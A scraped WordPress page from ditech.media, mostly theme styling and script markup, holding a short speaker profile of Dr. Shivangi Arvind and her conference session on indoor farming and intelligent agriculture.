!important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#e67e22 !important;}.tie-cat-6:hover{background-color:#c86004 !important;}.tie-cat-6:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#9b59b6 !important;}.tie-cat-18:hover{background-color:#7d3b98 !important;}.tie-cat-18:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#34495e !important;}.tie-cat-20:hover{background-color:#162b40 !important;}.tie-cat-20:hover:after{border-top-color:#162b40 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#795548 !important;}.tie-cat-22:hover{background-color:#5b372a !important;}.tie-cat-22:hover:after{border-top-color:#5b372a !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#4CAF50 !important;}.tie-cat-23:hover{background-color:#2e9132 !important;}.tie-cat-23:hover:after{border-top-color:#2e9132 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#d1d1d1 !important;color:#000000 !important;}.tie-cat-30:after{border-top-color:#d1d1d1 !important;}.tie-cat-30:hover{background-color:#b3b3b3 !important;}.tie-cat-30:hover:after{border-top-color:#b3b3b3 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#33c4ac !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#33c4ac !important;}.tie-cat-32:hover{background-color:#15a68e !important;}.tie-cat-32:hover:after{border-top-color:#15a68e !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#e0d318 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#e0d318 !important;}.tie-cat-34:hover{background-color:#c2b500 !important;}.tie-cat-34:hover:after{border-top-color:#c2b500 !important;}.tie-cat-35,.tie-cat-item-35 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-35:after{border-top-color:#9b59b6 !important;}.tie-cat-35:hover{background-color:#7d3b98 !important;}.tie-cat-35:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1,.tie-cat-item-1 > span{background-color:#4172b6 !important;color:#FFFFFF !important;}.tie-cat-1:after{border-top-color:#4172b6 !important;}.tie-cat-1:hover{background-color:#235498 !important;}.tie-cat-1:hover:after{border-top-color:#235498 !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#5555a3 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#5555a3 !important;}.tie-cat-208:hover{background-color:#373785 !important;}.tie-cat-208:hover:after{border-top-color:#373785 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#dc5156 !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#dc5156 !important;}.tie-cat-197:hover{background-color:#be3338 !important;}.tie-cat-197:hover:after{border-top-color:#be3338 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#20489b !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#20489b !important;}.tie-cat-206:hover{background-color:#022a7d !important;}.tie-cat-206:hover:after{border-top-color:#022a7d !important;}.tie-cat-202,.tie-cat-item-202 > span{background-color:#30307b !important;color:#FFFFFF !important;}.tie-cat-202:after{border-top-color:#30307b !important;}.tie-cat-202:hover{background-color:#12125d !important;}.tie-cat-202:hover:after{border-top-color:#12125d !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1280px;}@media (min-width: 1250px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1250px;}}@media (max-width: 991px){.side-aside.dark-skin{background: #bf932d;background: -webkit-linear-gradient(135deg,#000000,#bf932d );background: -moz-linear-gradient(135deg,#000000,#bf932d );background: -o-linear-gradient(135deg,#000000,#bf932d );background: linear-gradient(135deg,#bf932d,#000000 );}}#menu-item-1285 { padding-left:50px;border-bottom: none;}.date .meta-item {display:none!important;}#menu-item-3620{padding-left:260px;}#menu-item-3620:hover a { color: #fff;}#menu-item-3620 a { color: #fff!important;background: #4172b6; font-size:13px;}.breaking-title:before {background: #4172b6; }.dark-sidebar,.dark-sidebar a {background: #1f2024; color: #fff;}.dark-sidebar a:hover {color: #4172b6;}.dark-skin,.dark-skin body {color: #fff;}.main-menu .menu>li.tie-current-menu>a:after {background: #fff;}.mcbox {width:50%; float: left; text-align: center;border: 1px solid rgba(0,0,0,0.1);padding: 100px 50px;}.mcbox a:hover {color: #fff;}.mcbox:hover,.mcbox:hover a,.mcbox:hover a:hover {background: #4172b6;color: #fff;}img.mcbox:hover { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
</style>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery-ui-timepicker-addon.js?ver=4.0.6" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<link rel="https://api.w.org/" href="https://ditech.media/wp-json/" /><link rel="alternate" type="application/json" href="https://ditech.media/wp-json/wp/v2/posts/6088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ditech.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ditech.media/?p=6088' />
<link rel="alternate" type="application/json+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fwdw%2Ficiafbs%2Fshivangi-arvind%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fwdw%2Ficiafbs%2Fshivangi-arvind%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li {
                background-color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a {
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs h3, ul.wpuf_packs h3 {
                background-color: #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount {
                background-color: #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-body {
                background-color: #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }

            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
	html .formcraft-css .powered-by {
    display: none!important;
}
	html .ihc_level_template_2 .ihc-level-item-top {
 background: #bf932ddb!important;
	}
	html .ihc_level_template_2 .ihc-level-item-price {
 background: #bf932d !important;
	}
	
	html .ihc_level_template_2 .ihc-level-item-link {
    background: none repeat scroll 0 0 #e74c3c!important;
	}

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163104166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163104166-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG64PL74VM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG64PL74VM');
</script>


<!-- PushAlert -->
<script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
<!-- End PushAlert -->
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-6088 single-format-standard tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-3316">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-menu top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/events/european-digital-week-news/european-digital-week-21-26-september-2020-plovdiv-bulgaria/" data-wpel-link="internal">European Digital Week 22-25 September 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/aviation-and-aerospace/astronaut-preparing-for-iss-mission-with-reduced-crew/" data-wpel-link="internal">Astronaut preparing for ISS mission with reduced crew</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 10px;">

			
			<a title="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" href="https://ditech.media/" data-wpel-link="internal">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png" alt="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" width="383" height="99" style="max-height:99px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://ditech.media/author/" title="Want to be DiTech.Media Author ?!" target="_blank" rel="nofollow noopener" data-wpel-link="internal">
						<img fetchpriority="high" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="Want to be DiTech.Media Author ?!" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-second-menu" class="menu"><li id="menu-item-3727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3727"><a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://ditech.media/guest-post/" data-wpel-link="internal">Guest Posts</a></li>
</ul>
</li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a>|</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Rain">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>London, UK</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://ditech.media/" data-wpel-link="internal"><span class="tie-icon-home" aria-hidden="true"></span> DiTech.media</a><em class="delimiter">/</em><a href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a><em class="delimiter">/</em><a href="https://ditech.media/wdw/iciafbs/" data-wpel-link="internal">International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age</a><em class="delimiter">/</em><span class="current">Dr. Shivangi Arvind</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"DiTech.media","@id":"https:\/\/ditech.media\/"}},{"@type":"ListItem","position":2,"item":{"name":"World Digital Weeks","@id":"https:\/\/ditech.media\/wdw\/"}},{"@type":"ListItem","position":3,"item":{"name":"International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age","@id":"https:\/\/ditech.media\/wdw\/iciafbs\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-295" href="https://ditech.media/wdw/iciafbs/" data-wpel-link="internal">International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age</a><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span>
		<h1 class="post-title entry-title">
			Dr. Shivangi Arvind		</h1>

					<h2 class="entry-sub-title">Speaker at International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 3,912 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg" class="attachment-full size-full wp-post-image" alt="Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age" data-main-img="1" decoding="async" srcset="https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg 780w, https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1-300x181.jpg 300w, https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dr.%20Shivangi%20Arvind&#038;url=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/wdw/iciafbs/shivangi-arvind/&#038;title=Dr.%20Shivangi%20Arvind" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Dr.%20Shivangi%20Arvind&#038;body=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="https://worlddigitalweeks.com/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/WDW-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
			<blockquote><p>Chief Science Officer at AgEye Technologies, India</p></blockquote>
<p><span style="font-weight: 400;">Dr. Shivangi Arvind is an experienced horticulturist, competent young scientist and industry leading expert on plant physiology and controlled environment agriculture. She currently directs all R&amp;D efforts in artificial intelligence and the internet of things to create an AIoT platform for digital indoor farming. She also aids in the overall strategic direction of the company’s intelligent indoor farming technology. Dr. Arvind is a recognized public speaker and advocate of the need for and benefits of modern agriculture, regularly speaking at global ag conferences in the U.S, Netherlands, and Southeast Asia. She was also formally invited by the Saudi Arabia Ministry of Environment, Water and Agriculture to speak at this year’s G20 Summit (cancelled due to COVID-19 pandemic) on ‘Innovation in agri-food to achieve sustainable development and global food security’.</span></p>
<blockquote><p>Session: <span style="font-weight: 400;">Smart Agriculture. Digital Trends &amp; Technologies in Agriculture and Farming. New AgTech solutions</span></p>
<p><span style="font-weight: 400;">Indoor farming 4.0: Towards a self-regulating environment</span></p></blockquote>
<p><span style="font-weight: 400;">The session will focus on the evolution of indoor farming from just an alternate method of growing food to solving global food security issues. It will also shed light on some of the current challenges faced by the indoor farming industry and how technical innovations can become a long-term solution to solve them.</span></p>
<h4>Learning outcomes:</h4>
<ul>
<li><span style="font-weight: 400;">Why smart is not enough for indoor farming</span></li>
<li><span style="font-weight: 400;">Difference between ‘Smart’ and ‘Intelligent’ farming</span></li>
<li><span style="font-weight: 400;">Scope of intelligent farming</span></li>
<li><span style="font-weight: 400;">Future of indoor farms</span></li>
</ul>
<blockquote><p>Additional information and programme of International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age <a href="https://iciafbs.com/schedule/" target="_blank" rel="external noopener noreferrer nofollow" data-wpel-link="external">here</a></p></blockquote>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
